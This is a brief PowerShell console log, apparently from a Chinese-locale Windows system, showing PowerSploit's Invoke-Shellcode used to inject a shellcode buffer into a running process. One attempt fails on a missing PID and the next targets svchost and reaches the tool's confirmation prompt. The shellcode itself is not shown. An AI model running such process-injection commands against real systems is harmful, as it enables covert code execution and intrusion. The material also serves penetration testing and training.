 PS C:\install\rolan\tools\powershell\PowerSploit-master\CodeExecution> Invoke-Shellcode -Shellcode @($buf) -ProcessId 1076
Get-Process : 找不到进程标识符为 1076 的进程。
所在位置 C:\install\rolan\tools\powershell\PowerSploit-master\CodeExecution\Invoke-Shellcode.ps1:82 字符: 20
+         Get-Process <<<<  -Id $ProcessID -ErrorAction Stop | Out-Null
    + CategoryInfo          : ObjectNotFound: (1076:Int32) [Get-Process], ProcessCommandException
    + FullyQualifiedErrorId : NoProcessFoundForGivenId,Microsoft.PowerShell.Commands.GetProcessCommand
PS C:\install\rolan\tools\powershell\PowerSploit-master\CodeExecution> Invoke-Shellcode -Shellcode @($buf) -ProcessId 980
Injecting shellcode injecting into svchost (980)!
Do you wish to carry out your evil plans?
[Y] 是(Y)  [N] 否(N)  [S] 挂起(S)  [?] 帮助 (默认值为“Y”):
PS C:\install\rolan\tools\powershell\PowerSploit-master\CodeExecution>